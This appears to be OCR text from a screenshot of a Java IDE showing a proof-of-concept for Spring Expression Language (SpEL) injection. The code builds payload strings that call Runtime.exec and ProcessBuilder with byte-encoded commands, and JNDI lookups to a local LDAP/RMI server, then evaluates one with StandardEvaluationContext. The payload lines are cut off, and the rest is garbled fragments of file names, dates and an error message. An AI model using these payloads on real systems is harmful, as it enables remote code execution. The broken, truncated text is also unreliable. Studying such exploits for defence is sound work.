 spel.java TemplateAwareExpressionParser.class SpelExpressionParser.class ErrorMvcAutoConfiguration.cl
yself\OneDriv
1 13
19 public static void main(String[] args) {
20 String poc = "new java.lang.ProcessBuilder(new java.lang.String(new byte[]{
21 String rmi = "T(javax.naming.InitialContext).lookup(\"ldap://127.0.0.1:1389/
22 String ldap = "new javax.naming.InitialContext().lookup(\"ldap://127.0.0.1:1
23 String calc = "T(java.lang.Runtime).getRuntime().exec(new String(new byte[]{
24 String poc2 = "Class.forName(\"javax.naming.InitialContext\").getMethod(\"lo
25 SpelExpressionParser parser = new SpelExpressionParser();
26 Expression expression = parser.parseExpression(rmi);
27 StandardEvaluationContext context = new StandardEvaluationContext();
28 expression.getValue(context);
29
30
r
e 2021/8/12 1
o(String):Str
2021/8/23 16:30
on 2021/8/12
operties 202
, 1.39 kB 45
): Method call: Method lookup(java.lang.String) cannot be found on javax.naming.InitialContext type